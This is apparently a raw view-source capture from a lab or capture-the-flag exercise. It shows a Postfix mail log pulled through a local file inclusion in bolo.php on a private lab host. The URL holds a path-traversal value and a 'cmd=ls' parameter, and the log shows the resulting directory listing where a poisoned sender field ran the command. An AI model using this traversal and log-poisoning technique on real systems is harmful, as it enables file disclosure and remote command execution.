 view-source:http://10.10.10.6/turing-bolo/bolo.php?bolo=../../../../var/log/mail&cmd=ls
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GH
19 <i>Sponsored by:</i> <b style="color:cyan;">Hosaka - <i>"Break the ICE" </i></b><br/>
20 <img src="c7.png"> <br/><br/>
21 *********************************************************************
22 *********************************************************************
23 <br/>
24 Jul  1 19:10:42 straylight postfix/postfix-script[1782]: stopping the Postfix mail system
25 Jul  1 19:10:42 straylight postfix/master[716]: terminating on signal 15
26 Jul  1 19:10:43 straylight postfix/postfix-script[1945]: starting the Postfix mail system
27 Jul  1 19:10:43 straylight postfix/master[1947]: daemon started -- version 3.1.8, configuration /etc/postfix
28 Jul  3 20:26:50 straylight postfix/postfix-script[732]: starting the Postfix mail system
29 Jul  3 20:26:50 straylight postfix/master[734]: daemon started -- version 3.1.8, configuration /etc/postfix
30 Jul 22 22:16:09 straylight postfix/postfix-script[820]: starting the Postfix mail system
31 Jul 22 22:16:09 straylight postfix/master[828]: daemon started -- version 3.1.8, configuration /etc/postfix
32 Jul 22 22:17:21 straylight postfix/smtpd[972]: connect from unknown[10.10.10.5]
33 Jul 22 22:17:53 straylight postfix/smtpd[972]: lost connection after MAIL from unknown[10.10.10.5]
34 Jul 22 22:17:53 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] helo=1 mail=0/1 commands=1/2
35 Jul 22 22:18:00 straylight postfix/smtpd[972]: connect from unknown[10.10.10.5]
36 Jul 22 22:18:03 straylight postfix/smtpd[972]: lost connection after CONNECT from unknown[10.10.10.5]
37 Jul 22 22:18:03 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] commands=0/0
38 Jul 22 22:18:05 straylight postfix/smtpd[972]: connect from unknown[10.10.10.5]
39 Jul 22 22:18:08 straylight postfix/smtpd[972]: lost connection after CONNECT from unknown[10.10.10.5]
40 Jul 22 22:18:08 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] commands=0/0
41 Jul 22 22:18:17 straylight postfix/smtpd[972]: connect from unknown[10.10.10.5]
42 Jul 22 22:18:19 straylight postfix/smtpd[972]: lost connection after CONNECT from unknown[10.10.10.5]
43 Jul 22 22:18:19 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] commands=0/0
44 Jul 22 22:18:21 straylight postfix/smtpd[972]: connect from unknown[10.10.10.5]
45 Jul 22 22:18:26 straylight postfix/smtpd[972]: lost connection after HELO from unknown[10.10.10.5]
46 Jul 22 22:18:26 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] helo=1 commands=1
47 Jul 24 06:11:15 straylight postfix/postfix-script[818]: starting the Postfix mail system
48 Jul 24 06:11:15 straylight postfix/master[822]: daemon started -- version 3.1.8, configuration /etc/postfix
49 Jul 24 06:15:59 straylight postfix/smtpd[1169]: connect from unknown[10.10.10.5]
50 Jul 24 06:16:24 straylight postfix/smtpd[1169]: E6EC75487: client=unknown[10.10.10.5]
51 Jul 24 06:16:31 straylight postfix/cleanup[1198]: E6EC75487: message-id=<>
52 Jul 24 06:16:31 straylight postfix/qmgr[833]: E6EC75487: from=<jckhmr armitage.log
53 bolo.css
54 bolo.php
55 c7.png
56 case.log
57 css
58 index.html
59 molly.log
60 riviera.log
61 ta.png
62 @straylight>, size=147, nrcpt=1 (queue active)
63 Jul 24 06:16:31 straylight postfix/local[1205]: E6EC75487: to=<root@straylight>, orig_to=<root>, relay=local, delay=13, delays
64 Jul 24 06:16:31 straylight postfix/qmgr[833]: E6EC75487: removed
65
66